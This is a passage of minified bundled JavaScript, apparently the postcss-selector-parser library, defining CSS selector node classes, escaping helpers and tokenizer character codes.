e===null||e===Object.prototype}var Ot=S(()=>{l()});function Ai(r){return Array.isArray(r)?r.map(e=>Ai(e)):typeof r=="object"&&r!==null?Object.fromEntries(Object.entries(r).map(([e,t])=>[e,Ai(t)])):r}var Uu=S(()=>{l()});var Ei=x((Oi,Vu)=>{l();"use strict";Oi.__esModule=!0;Oi.default=yb;function mb(r){for(var e=r.toLowerCase(),t="",i=!1,n=0;n<6&&e[n]!==void 0;n++){var s=e.charCodeAt(n),a=s>=97&&s<=102||s>=48&&s<=57;if(i=s===32,!a)break;t+=e[n]}if(t.length!==0){var o=parseInt(t,16),u=o>=55296&&o<=57343;return u||o===0||o>1114111?["\uFFFD",t.length+(i?1:0)]:[String.fromCodePoint(o),t.length+(i?1:0)]}}var gb=/\\/;function yb(r){var e=gb.test(r);if(!e)return r;for(var t="",i=0;i<r.length;i++){if(r[i]==="\\"){var n=mb(r.slice(i+1,i+7));if(n!==void 0){t+=n[0],i+=n[1];continue}if(r[i+1]==="\\"){t+="\\",i++;continue}r.length===i+1&&(t+=r[i]);continue}t+=r[i]}return t}Vu.exports=Oi.default});var Gu=x((_i,Wu)=>{l();"use strict";_i.__esModule=!0;_i.default=bb;function bb(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),i=1;i<e;i++)t[i-1]=arguments[i];for(;t.length>0;){var n=t.shift();if(!r[n])return;r=r[n]}return r}Wu.exports=_i.default});var Yu=x((Ti,Hu)=>{l();"use strict";Ti.__esModule=!0;Ti.default=wb;function wb(r){for(var e=arguments.length,t=new Array(e>1?e-1:0),i=1;i<e;i++)t[i-1]=arguments[i];for(;t.length>0;){var n=t.shift();r[n]||(r[n]={}),r=r[n]}}Hu.exports=Ti.default});var Ju=x((Pi,Qu)=>{l();"use strict";Pi.__esModule=!0;Pi.default=xb;function xb(r){for(var e="",t=r.indexOf("/*"),i=0;t>=0;){e=e+r.slice(i,t);var n=r.indexOf("*/",t+2);if(n<0)return e;i=n+2,t=r.indexOf("/*",i)}return e=e+r.slice(i),e}Qu.exports=Pi.default});var fr=x(De=>{l();"use strict";De.__esModule=!0;De.stripComments=De.ensureObject=De.getProp=De.unesc=void 0;var vb=Di(Ei());De.unesc=vb.default;var kb=Di(Gu());De.getProp=kb.default;var Sb=Di(Yu());De.ensureObject=Sb.default;var Cb=Di(Ju());De.stripComments=Cb.default;function Di(r){return r&&r.__esModule?r:{default:r}}});var Ne=x((cr,Zu)=>{l();"use strict";cr.__esModule=!0;cr.default=void 0;var Xu=fr();function Ku(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Ab(r,e,t){return e&&Ku(r.prototype,e),t&&Ku(r,t),r}var Ob=function r(e,t){if(typeof e!="object"||e===null)return e;var i=new e.constructor;for(var n in e)if(!!e.hasOwnProperty(n)){var s=e[n],a=typeof s;n==="parent"&&a==="object"?t&&(i[n]=t):s instanceof Array?i[n]=s.map(function(o){return r(o,i)}):i[n]=r(s,i)}return i},Eb=function(){function r(t){t===void 0&&(t={}),Object.assign(this,t),this.spaces=this.spaces||{},this.spaces.before=this.spaces.before||"",this.spaces.after=this.spaces.after||""}var e=r.prototype;return e.remove=function(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this},e.replaceWith=function(){if(this.parent){for(var i in arguments)this.parent.insertBefore(this,arguments[i]);this.remove()}return this},e.next=function(){return this.parent.at(this.parent.index(this)+1)},e.prev=function(){return this.parent.at(this.parent.index(this)-1)},e.clone=function(i){i===void 0&&(i={});var n=Ob(this);for(var s in i)n[s]=i[s];return n},e.appendToPropertyAndEscape=function(i,n,s){this.raws||(this.raws={});var a=this[i],o=this.raws[i];this[i]=a+n,o||s!==n?this.raws[i]=(o||a)+s:delete this.raws[i]},e.setPropertyAndEscape=function(i,n,s){this.raws||(this.raws={}),this[i]=n,this.raws[i]=s},e.setPropertyWithoutEscape=function(i,n){this[i]=n,this.raws&&delete this.raws[i]},e.isAtPosition=function(i,n){if(this.source&&this.source.start&&this.source.end)return!(this.source.start.line>i||this.source.end.line<i||this.source.start.line===i&&this.source.start.column>n||this.source.end.line===i&&this.source.end.column<n)},e.stringifyProperty=function(i){return this.raws&&this.raws[i]||this[i]},e.valueToString=function(){return String(this.stringifyProperty("value"))},e.toString=function(){return[this.rawSpaceBefore,this.valueToString(),this.rawSpaceAfter].join("")},Ab(r,[{key:"rawSpaceBefore",get:function(){var i=this.raws&&this.raws.spaces&&this.raws.spaces.before;return i===void 0&&(i=this.spaces&&this.spaces.before),i||""},set:function(i){(0,Xu.ensureObject)(this,"raws","spaces"),this.raws.spaces.before=i}},{key:"rawSpaceAfter",get:function(){var i=this.raws&&this.raws.spaces&&this.raws.spaces.after;return i===void 0&&(i=this.spaces.after),i||""},set:function(i){(0,Xu.ensureObject)(this,"raws","spaces"),this.raws.spaces.after=i}}]),r}();cr.default=Eb;Zu.exports=cr.default});var re=x(V=>{l();"use strict";V.__esModule=!0;V.UNIVERSAL=V.ATTRIBUTE=V.CLASS=V.COMBINATOR=V.COMMENT=V.ID=V.NESTING=V.PSEUDO=V.ROOT=V.SELECTOR=V.STRING=V.TAG=void 0;var _b="tag";V.TAG=_b;var Tb="string";V.STRING=Tb;var Pb="selector";V.SELECTOR=Pb;var Db="root";V.ROOT=Db;var Rb="pseudo";V.PSEUDO=Rb;var qb="nesting";V.NESTING=qb;var Ib="id";V.ID=Ib;var Fb="comment";V.COMMENT=Fb;var Bb="combinator";V.COMBINATOR=Bb;var Lb="class";V.CLASS=Lb;var Mb="attribute";V.ATTRIBUTE=Mb;var $b="universal";V.UNIVERSAL=$b});var Ri=x((pr,nf)=>{l();"use strict";pr.__esModule=!0;pr.default=void 0;var zb=jb(Ne()),je=Nb(re());function ef(){if(typeof WeakMap!="function")return null;var r=new WeakMap;return ef=function(){return r},r}function Nb(r){if(r&&r.__esModule)return r;if(r===null||typeof r!="object"&&typeof r!="function")return{default:r};var e=ef();if(e&&e.has(r))return e.get(r);var t={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var s=i?Object.getOwnPropertyDescriptor(r,n):null;s&&(s.get||s.set)?Object.defineProperty(t,n,s):t[n]=r[n]}return t.default=r,e&&e.set(r,t),t}function jb(r){return r&&r.__esModule?r:{default:r}}function Ub(r,e){var t;if(typeof Symbol=="undefined"||r[Symbol.iterator]==null){if(Array.isArray(r)||(t=Vb(r))||e&&r&&typeof r.length=="number"){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}return t=r[Symbol.iterator](),t.next.bind(t)}function Vb(r,e){if(!!r){if(typeof r=="string")return tf(r,e);var t=Object.prototype.toString.call(r).slice(8,-1);if(t==="Object"&&r.constructor&&(t=r.constructor.name),t==="Map"||t==="Set")return Array.from(r);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return tf(r,e)}}function tf(r,e){(e==null||e>r.length)&&(e=r.length);for(var t=0,i=new Array(e);t<e;t++)i[t]=r[t];return i}function rf(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Wb(r,e,t){return e&&rf(r.prototype,e),t&&rf(r,t),r}function Gb(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,hs(r,e)}function hs(r,e){return hs=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},hs(r,e)}var Hb=function(r){Gb(e,r);function e(i){var n;return n=r.call(this,i)||this,n.nodes||(n.nodes=[]),n}var t=e.prototype;return t.append=function(n){return n.parent=this,this.nodes.push(n),this},t.prepend=function(n){return n.parent=this,this.nodes.unshift(n),this},t.at=function(n){return this.nodes[n]},t.index=function(n){return typeof n=="number"?n:this.nodes.indexOf(n)},t.removeChild=function(n){n=this.index(n),this.at(n).parent=void 0,this.nodes.splice(n,1);var s;for(var a in this.indexes)s=this.indexes[a],s>=n&&(this.indexes[a]=s-1);return this},t.removeAll=function(){for(var n=Ub(this.nodes),s;!(s=n()).done;){var a=s.value;a.parent=void 0}return this.nodes=[],this},t.empty=function(){return this.removeAll()},t.insertAfter=function(n,s){s.parent=this;var a=this.index(n);this.nodes.splice(a+1,0,s),s.parent=this;var o;for(var u in this.indexes)o=this.indexes[u],a<=o&&(this.indexes[u]=o+1);return this},t.insertBefore=function(n,s){s.parent=this;var a=this.index(n);this.nodes.splice(a,0,s),s.parent=this;var o;for(var u in this.indexes)o=this.indexes[u],o<=a&&(this.indexes[u]=o+1);return this},t._findChildAtPosition=function(n,s){var a=void 0;return this.each(function(o){if(o.atPosition){var u=o.atPosition(n,s);if(u)return a=u,!1}else if(o.isAtPosition(n,s))return a=o,!1}),a},t.atPosition=function(n,s){if(this.isAtPosition(n,s))return this._findChildAtPosition(n,s)||this},t._inferEndPosition=function(){this.last&&this.last.source&&this.last.source.end&&(this.source=this.source||{},this.source.end=this.source.end||{},Object.assign(this.source.end,this.last.source.end))},t.each=function(n){this.lastEach||(this.lastEach=0),this.indexes||(this.indexes={}),this.lastEach++;var s=this.lastEach;if(this.indexes[s]=0,!!this.length){for(var a,o;this.indexes[s]<this.length&&(a=this.indexes[s],o=n(this.at(a),a),o!==!1);)this.indexes[s]+=1;if(delete this.indexes[s],o===!1)return!1}},t.walk=function(n){return this.each(function(s,a){var o=n(s,a);if(o!==!1&&s.length&&(o=s.walk(n)),o===!1)return!1})},t.walkAttributes=function(n){var s=this;return this.walk(function(a){if(a.type===je.ATTRIBUTE)return n.call(s,a)})},t.walkClasses=function(n){var s=this;return this.walk(function(a){if(a.type===je.CLASS)return n.call(s,a)})},t.walkCombinators=function(n){var s=this;return this.walk(function(a){if(a.type===je.COMBINATOR)return n.call(s,a)})},t.walkComments=function(n){var s=this;return this.walk(function(a){if(a.type===je.COMMENT)return n.call(s,a)})},t.walkIds=function(n){var s=this;return this.walk(function(a){if(a.type===je.ID)return n.call(s,a)})},t.walkNesting=function(n){var s=this;return this.walk(function(a){if(a.type===je.NESTING)return n.call(s,a)})},t.walkPseudos=function(n){var s=this;return this.walk(function(a){if(a.type===je.PSEUDO)return n.call(s,a)})},t.walkTags=function(n){var s=this;return this.walk(function(a){if(a.type===je.TAG)return n.call(s,a)})},t.walkUniversals=function(n){var s=this;return this.walk(function(a){if(a.type===je.UNIVERSAL)return n.call(s,a)})},t.split=function(n){var s=this,a=[];return this.reduce(function(o,u,c){var f=n.call(s,u);return a.push(u),f?(o.push(a),a=[]):c===s.length-1&&o.push(a),o},[])},t.map=function(n){return this.nodes.map(n)},t.reduce=function(n,s){return this.nodes.reduce(n,s)},t.every=function(n){return this.nodes.every(n)},t.some=function(n){return this.nodes.some(n)},t.filter=function(n){return this.nodes.filter(n)},t.sort=function(n){return this.nodes.sort(n)},t.toString=function(){return this.map(String).join("")},Wb(e,[{key:"first",get:function(){return this.at(0)}},{key:"last",get:function(){return this.at(this.length-1)}},{key:"length",get:function(){return this.nodes.length}}]),e}(zb.default);pr.default=Hb;nf.exports=pr.default});var gs=x((dr,af)=>{l();"use strict";dr.__esModule=!0;dr.default=void 0;var Yb=Jb(Ri()),Qb=re();function Jb(r){return r&&r.__esModule?r:{default:r}}function sf(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Xb(r,e,t){return e&&sf(r.prototype,e),t&&sf(r,t),r}function Kb(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,ms(r,e)}function ms(r,e){return ms=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},ms(r,e)}var Zb=function(r){Kb(e,r);function e(i){var n;return n=r.call(this,i)||this,n.type=Qb.ROOT,n}var t=e.prototype;return t.toString=function(){var n=this.reduce(function(s,a){return s.push(String(a)),s},[]).join(",");return this.trailingComma?n+",":n},t.error=function(n,s){return this._error?this._error(n,s):new Error(n)},Xb(e,[{key:"errorGenerator",set:function(n){this._error=n}}]),e}(Yb.default);dr.default=Zb;af.exports=dr.default});var bs=x((hr,of)=>{l();"use strict";hr.__esModule=!0;hr.default=void 0;var ew=rw(Ri()),tw=re();function rw(r){return r&&r.__esModule?r:{default:r}}function iw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,ys(r,e)}function ys(r,e){return ys=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},ys(r,e)}var nw=function(r){iw(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=tw.SELECTOR,i}return e}(ew.default);hr.default=nw;of.exports=hr.default});var qi=x((nO,lf)=>{l();"use strict";var sw={},aw=sw.hasOwnProperty,ow=function(e,t){if(!e)return t;var i={};for(var n in t)i[n]=aw.call(e,n)?e[n]:t[n];return i},lw=/[ -,\.\/:-@\[-\^`\{-~]/,uw=/[ -,\.\/:-@\[\]\^`\{-~]/,fw=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,ws=function r(e,t){t=ow(t,r.options),t.quotes!="single"&&t.quotes!="double"&&(t.quotes="single");for(var i=t.quotes=="double"?'"':"'",n=t.isIdentifier,s=e.charAt(0),a="",o=0,u=e.length;o<u;){var c=e.charAt(o++),f=c.charCodeAt(),p=void 0;if(f<32||f>126){if(f>=55296&&f<=56319&&o<u){var g=e.charCodeAt(o++);(g&64512)==56320?f=((f&1023)<<10)+(g&1023)+65536:o--}p="\\"+f.toString(16).toUpperCase()+" "}else t.escapeEverything?lw.test(c)?p="\\"+c:p="\\"+f.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(c)?p="\\"+f.toString(16).toUpperCase()+" ":c=="\\"||!n&&(c=='"'&&i==c||c=="'"&&i==c)||n&&uw.test(c)?p="\\"+c:p=c;a+=p}return n&&(/^-[-\d]/.test(a)?a="\\-"+a.slice(1):/\d/.test(s)&&(a="\\3"+s+" "+a.slice(1))),a=a.replace(fw,function(d,y,k){return y&&y.length%2?d:(y||"")+k}),!n&&t.wrap?i+a+i:a};ws.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1};ws.version="3.0.0";lf.exports=ws});var vs=x((mr,cf)=>{l();"use strict";mr.__esModule=!0;mr.default=void 0;var cw=uf(qi()),pw=fr(),dw=uf(Ne()),hw=re();function uf(r){return r&&r.__esModule?r:{default:r}}function ff(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function mw(r,e,t){return e&&ff(r.prototype,e),t&&ff(r,t),r}function gw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,xs(r,e)}function xs(r,e){return xs=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},xs(r,e)}var yw=function(r){gw(e,r);function e(i){var n;return n=r.call(this,i)||this,n.type=hw.CLASS,n._constructed=!0,n}var t=e.prototype;return t.valueToString=function(){return"."+r.prototype.valueToString.call(this)},mw(e,[{key:"value",get:function(){return this._value},set:function(n){if(this._constructed){var s=(0,cw.default)(n,{isIdentifier:!0});s!==n?((0,pw.ensureObject)(this,"raws"),this.raws.value=s):this.raws&&delete this.raws.value}this._value=n}}]),e}(dw.default);mr.default=yw;cf.exports=mr.default});var Ss=x((gr,pf)=>{l();"use strict";gr.__esModule=!0;gr.default=void 0;var bw=xw(Ne()),ww=re();function xw(r){return r&&r.__esModule?r:{default:r}}function vw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,ks(r,e)}function ks(r,e){return ks=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},ks(r,e)}var kw=function(r){vw(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=ww.COMMENT,i}return e}(bw.default);gr.default=kw;pf.exports=gr.default});var As=x((yr,df)=>{l();"use strict";yr.__esModule=!0;yr.default=void 0;var Sw=Aw(Ne()),Cw=re();function Aw(r){return r&&r.__esModule?r:{default:r}}function Ow(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Cs(r,e)}function Cs(r,e){return Cs=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Cs(r,e)}var Ew=function(r){Ow(e,r);function e(i){var n;return n=r.call(this,i)||this,n.type=Cw.ID,n}var t=e.prototype;return t.valueToString=function(){return"#"+r.prototype.valueToString.call(this)},e}(Sw.default);yr.default=Ew;df.exports=yr.default});var Ii=x((br,gf)=>{l();"use strict";br.__esModule=!0;br.default=void 0;var _w=hf(qi()),Tw=fr(),Pw=hf(Ne());function hf(r){return r&&r.__esModule?r:{default:r}}function mf(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Dw(r,e,t){return e&&mf(r.prototype,e),t&&mf(r,t),r}function Rw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Os(r,e)}function Os(r,e){return Os=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Os(r,e)}var qw=function(r){Rw(e,r);function e(){return r.apply(this,arguments)||this}var t=e.prototype;return t.qualifiedName=function(n){return this.namespace?this.namespaceString+"|"+n:n},t.valueToString=function(){return this.qualifiedName(r.prototype.valueToString.call(this))},Dw(e,[{key:"namespace",get:function(){return this._namespace},set:function(n){if(n===!0||n==="*"||n==="&"){this._namespace=n,this.raws&&delete this.raws.namespace;return}var s=(0,_w.default)(n,{isIdentifier:!0});this._namespace=n,s!==n?((0,Tw.ensureObject)(this,"raws"),this.raws.namespace=s):this.raws&&delete this.raws.namespace}},{key:"ns",get:function(){return this._namespace},set:function(n){this.namespace=n}},{key:"namespaceString",get:function(){if(this.namespace){var n=this.stringifyProperty("namespace");return n===!0?"":n}else return""}}]),e}(Pw.default);br.default=qw;gf.exports=br.default});var _s=x((wr,yf)=>{l();"use strict";wr.__esModule=!0;wr.default=void 0;var Iw=Bw(Ii()),Fw=re();function Bw(r){return r&&r.__esModule?r:{default:r}}function Lw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Es(r,e)}function Es(r,e){return Es=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Es(r,e)}var Mw=function(r){Lw(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=Fw.TAG,i}return e}(Iw.default);wr.default=Mw;yf.exports=wr.default});var Ps=x((xr,bf)=>{l();"use strict";xr.__esModule=!0;xr.default=void 0;var $w=Nw(Ne()),zw=re();function Nw(r){return r&&r.__esModule?r:{default:r}}function jw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Ts(r,e)}function Ts(r,e){return Ts=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Ts(r,e)}var Uw=function(r){jw(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=zw.STRING,i}return e}($w.default);xr.default=Uw;bf.exports=xr.default});var Rs=x((vr,wf)=>{l();"use strict";vr.__esModule=!0;vr.default=void 0;var Vw=Gw(Ri()),Ww=re();function Gw(r){return r&&r.__esModule?r:{default:r}}function Hw(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Ds(r,e)}function Ds(r,e){return Ds=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Ds(r,e)}var Yw=function(r){Hw(e,r);function e(i){var n;return n=r.call(this,i)||this,n.type=Ww.PSEUDO,n}var t=e.prototype;return t.toString=function(){var n=this.length?"("+this.map(String).join(",")+")":"";return[this.rawSpaceBefore,this.stringifyProperty("value"),n,this.rawSpaceAfter].join("")},e}(Vw.default);vr.default=Yw;wf.exports=vr.default});var xf={};Oe(xf,{deprecate:()=>Qw});function Qw(r){return r}var vf=S(()=>{l()});var Sf=x((sO,kf)=>{l();kf.exports=(vf(),xf).deprecate});var Ms=x(Cr=>{l();"use strict";Cr.__esModule=!0;Cr.unescapeValue=Bs;Cr.default=void 0;var kr=Is(qi()),Jw=Is(Ei()),Xw=Is(Ii()),Kw=re(),qs;function Is(r){return r&&r.__esModule?r:{default:r}}function Cf(r,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Zw(r,e,t){return e&&Cf(r.prototype,e),t&&Cf(r,t),r}function ex(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Fs(r,e)}function Fs(r,e){return Fs=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Fs(r,e)}var Sr=Sf(),tx=/^('|")([^]*)\1$/,rx=Sr(function(){},"Assigning an attribute a value containing characters that might need to be escaped is deprecated. Call attribute.setValue() instead."),ix=Sr(function(){},"Assigning attr.quoted is deprecated and has no effect. Assign to attr.quoteMark instead."),nx=Sr(function(){},"Constructing an Attribute selector with a value without specifying quoteMark is deprecated. Note: The value should be unescaped now.");function Bs(r){var e=!1,t=null,i=r,n=i.match(tx);return n&&(t=n[1],i=n[2]),i=(0,Jw.default)(i),i!==r&&(e=!0),{deprecatedUsage:e,unescaped:i,quoteMark:t}}function sx(r){if(r.quoteMark!==void 0||r.value===void 0)return r;nx();var e=Bs(r.value),t=e.quoteMark,i=e.unescaped;return r.raws||(r.raws={}),r.raws.value===void 0&&(r.raws.value=r.value),r.value=i,r.quoteMark=t,r}var Fi=function(r){ex(e,r);function e(i){var n;return i===void 0&&(i={}),n=r.call(this,sx(i))||this,n.type=Kw.ATTRIBUTE,n.raws=n.raws||{},Object.defineProperty(n.raws,"unquoted",{get:Sr(function(){return n.value},"attr.raws.unquoted is deprecated. Call attr.value instead."),set:Sr(function(){return n.value},"Setting attr.raws.unquoted is deprecated and has no effect. attr.value is unescaped by default now.")}),n._constructed=!0,n}var t=e.prototype;return t.getQuotedValue=function(n){n===void 0&&(n={});var s=this._determineQuoteMark(n),a=Ls[s],o=(0,kr.default)(this._value,a);return o},t._determineQuoteMark=function(n){return n.smart?this.smartQuoteMark(n):this.preferredQuoteMark(n)},t.setValue=function(n,s){s===void 0&&(s={}),this._value=n,this._quoteMark=this._determineQuoteMark(s),this._syncRawValue()},t.smartQuoteMark=function(n){var s=this.value,a=s.replace(/[^']/g,"").length,o=s.replace(/[^"]/g,"").length;if(a+o===0){var u=(0,kr.default)(s,{isIdentifier:!0});if(u===s)return e.NO_QUOTE;var c=this.preferredQuoteMark(n);if(c===e.NO_QUOTE){var f=this.quoteMark||n.quoteMark||e.DOUBLE_QUOTE,p=Ls[f],g=(0,kr.default)(s,p);if(g.length<u.length)return f}return c}else return o===a?this.preferredQuoteMark(n):o<a?e.DOUBLE_QUOTE:e.SINGLE_QUOTE},t.preferredQuoteMark=function(n){var s=n.preferCurrentQuoteMark?this.quoteMark:n.quoteMark;return s===void 0&&(s=n.preferCurrentQuoteMark?n.quoteMark:this.quoteMark),s===void 0&&(s=e.DOUBLE_QUOTE),s},t._syncRawValue=function(){var n=(0,kr.default)(this._value,Ls[this.quoteMark]);n===this._value?this.raws&&delete this.raws.value:this.raws.value=n},t._handleEscapes=function(n,s){if(this._constructed){var a=(0,kr.default)(s,{isIdentifier:!0});a!==s?this.raws[n]=a:delete this.raws[n]}},t._spacesFor=function(n){var s={before:"",after:""},a=this.spaces[n]||{},o=this.raws.spaces&&this.raws.spaces[n]||{};return Object.assign(s,a,o)},t._stringFor=function(n,s,a){s===void 0&&(s=n),a===void 0&&(a=Af);var o=this._spacesFor(s);return a(this.stringifyProperty(n),o)},t.offsetOf=function(n){var s=1,a=this._spacesFor("attribute");if(s+=a.before.length,n==="namespace"||n==="ns")return this.namespace?s:-1;if(n==="attributeNS"||(s+=this.namespaceString.length,this.namespace&&(s+=1),n==="attribute"))return s;s+=this.stringifyProperty("attribute").length,s+=a.after.length;var o=this._spacesFor("operator");s+=o.before.length;var u=this.stringifyProperty("operator");if(n==="operator")return u?s:-1;s+=u.length,s+=o.after.length;var c=this._spacesFor("value");s+=c.before.length;var f=this.stringifyProperty("value");if(n==="value")return f?s:-1;s+=f.length,s+=c.after.length;var p=this._spacesFor("insensitive");return s+=p.before.length,n==="insensitive"&&this.insensitive?s:-1},t.toString=function(){var n=this,s=[this.rawSpaceBefore,"["];return s.push(this._stringFor("qualifiedAttribute","attribute")),this.operator&&(this.value||this.value==="")&&(s.push(this._stringFor("operator")),s.push(this._stringFor("value")),s.push(this._stringFor("insensitiveFlag","insensitive",function(a,o){return a.length>0&&!n.quoted&&o.before.length===0&&!(n.spaces.value&&n.spaces.value.after)&&(o.before=" "),Af(a,o)}))),s.push("]"),s.push(this.rawSpaceAfter),s.join("")},Zw(e,[{key:"quoted",get:function(){var n=this.quoteMark;return n==="'"||n==='"'},set:function(n){ix()}},{key:"quoteMark",get:function(){return this._quoteMark},set:function(n){if(!this._constructed){this._quoteMark=n;return}this._quoteMark!==n&&(this._quoteMark=n,this._syncRawValue())}},{key:"qualifiedAttribute",get:function(){return this.qualifiedName(this.raws.attribute||this.attribute)}},{key:"insensitiveFlag",get:function(){return this.insensitive?"i":""}},{key:"value",get:function(){return this._value},set:function(n){if(this._constructed){var s=Bs(n),a=s.deprecatedUsage,o=s.unescaped,u=s.quoteMark;if(a&&rx(),o===this._value&&u===this._quoteMark)return;this._value=o,this._quoteMark=u,this._syncRawValue()}else this._value=n}},{key:"attribute",get:function(){return this._attribute},set:function(n){this._handleEscapes("attribute",n),this._attribute=n}}]),e}(Xw.default);Cr.default=Fi;Fi.NO_QUOTE=null;Fi.SINGLE_QUOTE="'";Fi.DOUBLE_QUOTE='"';var Ls=(qs={"'":{quotes:"single",wrap:!0},'"':{quotes:"double",wrap:!0}},qs[null]={isIdentifier:!0},qs);function Af(r,e){return""+e.before+r+e.after}});var zs=x((Ar,Of)=>{l();"use strict";Ar.__esModule=!0;Ar.default=void 0;var ax=lx(Ii()),ox=re();function lx(r){return r&&r.__esModule?r:{default:r}}function ux(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,$s(r,e)}function $s(r,e){return $s=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},$s(r,e)}var fx=function(r){ux(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=ox.UNIVERSAL,i.value="*",i}return e}(ax.default);Ar.default=fx;Of.exports=Ar.default});var js=x((Or,Ef)=>{l();"use strict";Or.__esModule=!0;Or.default=void 0;var cx=dx(Ne()),px=re();function dx(r){return r&&r.__esModule?r:{default:r}}function hx(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Ns(r,e)}function Ns(r,e){return Ns=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Ns(r,e)}var mx=function(r){hx(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=px.COMBINATOR,i}return e}(cx.default);Or.default=mx;Ef.exports=Or.default});var Vs=x((Er,_f)=>{l();"use strict";Er.__esModule=!0;Er.default=void 0;var gx=bx(Ne()),yx=re();function bx(r){return r&&r.__esModule?r:{default:r}}function wx(r,e){r.prototype=Object.create(e.prototype),r.prototype.constructor=r,Us(r,e)}function Us(r,e){return Us=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},Us(r,e)}var xx=function(r){wx(e,r);function e(t){var i;return i=r.call(this,t)||this,i.type=yx.NESTING,i.value="&",i}return e}(gx.default);Er.default=xx;_f.exports=Er.default});var Pf=x((Bi,Tf)=>{l();"use strict";Bi.__esModule=!0;Bi.default=vx;function vx(r){return r.sort(function(e,t){return e-t})}Tf.exports=Bi.default});var Ws=x(P=>{l();"use strict";P.__esModule=!0;P.combinator=P.word=P.comment=P.str=P.tab=P.newline=P.feed=P.cr=P.backslash=P.bang=P.slash=P.doubleQuote=P.singleQuote=P.space=P.greaterThan=P.pipe=P.equals=P.plus=P.caret=P.tilde=P.dollar=P.closeSquare=P.openSquare=P.closeParenthesis=P.openParenthesis=P.semicolon=P.colon=P.comma=P.at=P.asterisk=P.ampersand=void 0;var kx=38;P.ampersand=kx;var Sx=42;P.asterisk=Sx;var Cx=64;P.at=Cx;var Ax=44;P.comma=Ax;var Ox=58;P.colon=Ox;var Ex=59;P.semicolon=Ex;var _x=40;P.openParenthesis=_x;var Tx=41;P.closeParenthesis=Tx;var Px=91;P.openSquare=Px;var Dx=93;P.closeSquare=Dx;var Rx=36;P.dollar=Rx;var qx=126;P.tilde=qx;var Ix=94;P.caret=Ix;var Fx=43;P.plus=Fx;var Bx=61;P.equals=Bx;var Lx=124;P.pipe=Lx;var Mx=62;P.greaterThan=Mx;var $x=32;P.space=$x;var Df=39;P.singleQuote=Df;var zx=34;P.doubleQuote=zx;var Nx=47;P.slash=Nx;var jx=33;P.bang=jx;var Ux=92;P.backslash=Ux;var Vx=13;P.cr=Vx;var Wx=12;P.feed=Wx;var Gx=10;P.newline=Gx;var Hx=9;P.tab=Hx;var Yx=Df;P.str=Yx;var Qx=-1;P.comment=Qx;var Jx=-2;P.word=Jx;var Xx=-3;P.combinator=Xx});var If=x(_r=>{l();"use strict";_r.__esModule=!0;_r.default=nv;_r.FIELDS=void 0;var E=Kx(Ws()),Et,U;function Rf(){if(typeof WeakMap!="function")return null;var r=new WeakMap;return Rf=function(){return r},r}function Kx(r){if(r&&r.__esModule)return r;if(r===null||typeof r!="object"&&typeof r!="function")return{default:r};var e=Rf();if(e&&e.has(r))return e.get(r);var t={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var n in r)if(Object.prototype.hasOwnProperty.call(r,n)){var 